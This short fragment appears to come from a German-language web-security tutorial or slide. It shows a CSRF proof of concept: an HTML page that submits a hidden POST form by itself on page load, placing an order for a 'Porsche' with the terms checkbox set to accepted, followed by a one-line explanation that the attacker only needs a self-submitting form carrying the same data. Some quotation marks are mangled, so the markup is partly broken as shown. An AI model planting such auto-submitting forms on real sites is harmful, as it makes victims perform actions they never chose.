 fCSRF<html><body
onload=„document.createElement('form').submit.call(docu
ment.getElementById('a'))">
<form id=“a“ action=“/examplePage.do" method="POST">
<input type=text name=“product" value="Porsche"/>
<input type=text name="amount" value="1"/>
<input type=text name=„AGB_OK“ value="yes"/>
<input type=text name="submit" id="submit"
value="Continue"/>
</form></body></html>
Da brauche ich auf der Angreiferseite nur das ein Formular mit den gleichen Daten, das automatisch abgeschickt wird.
 